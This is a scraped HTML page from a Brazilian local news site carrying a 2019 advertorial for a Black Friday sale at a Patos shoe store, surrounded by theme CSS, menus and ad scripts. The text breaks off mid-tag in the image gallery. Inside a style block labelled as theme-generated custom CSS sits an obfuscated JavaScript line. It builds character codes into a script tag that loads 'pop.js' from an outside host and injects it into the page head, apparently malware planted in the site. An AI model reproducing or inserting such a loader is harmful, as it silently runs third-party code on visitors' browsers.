    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/informes-publicitarios/",
                    "name": "Informes publicitários"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/",
                    "name": "Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-98021 single-format-standard wp-theme-Newsmag black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-98021" class="post-98021 post type-post status-publish format-standard has-post-thumbnail hentry category-informes-publicitarios" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Informes publicitários" class="entry-crumb" href="https://www.folhapatoense.com/category/informes-publicitarios/">Informes publicitários</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T12:45:43-03:00" >28/11/2019 ... 12:45h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F11%2F28%2Fblack-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Black+Friday+da+Para%C3%ADba+Cal%C3%A7ados+segue+at%C3%A9+o+pr%C3%B3ximo+s%C3%A1bado%2C+em+Patos %0A%0A https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="pcalçados"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Aproveite os últimos dias da Black Friday da loja Paraíba Calçados, em Patos.</p>
<p>Grande promoções em bolsas, calçados e acessórios.A Black Friday da loja vai até o próximo sábado, 30.</p>
<p>Compre no crediário da loja em até 7 vezes e comece a pagar daqui a três meses. Dividimos no cartão em até 12 vezes.</p>
<p>Paraíba Calçados, você sempre na moda!</p>
<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/&quot;}' id='gallery-1' class='gallery galleryid-98021 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21-537x360.jpg 537w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="98006" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-21-11/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (21)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-21.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19.jpg'><img decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19-537x360.jpg 537w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="98005" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-19-17/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19.jpg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (19)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-19.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18.jpg'><img decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18-537x360.jpg 537w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="98004" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-18-16/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (18)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-18.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="98003" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-17-19/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17.jpg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (17)" data-image-description="" 